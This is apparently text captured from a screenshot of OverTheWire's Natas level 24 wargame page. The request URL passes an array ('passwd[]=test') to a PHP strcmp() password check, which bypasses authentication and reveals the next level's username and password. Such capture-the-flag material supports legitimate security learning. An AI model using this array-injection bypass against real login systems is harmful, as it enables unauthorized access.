 Not secure natas24.natas.labs.overthewire.org/?passwd[]=test
NATAS24
We
Password:
Login
Warning: strcmp() expects parameter 1 to be string, array given in
/var/www/natas/natas24/index.php on line 23
The credentials for the next level are:
Username: natas25 Password: ckELKUWZUfpOv6uxS6M7lXBpBssJZ4Ws
View sourcecode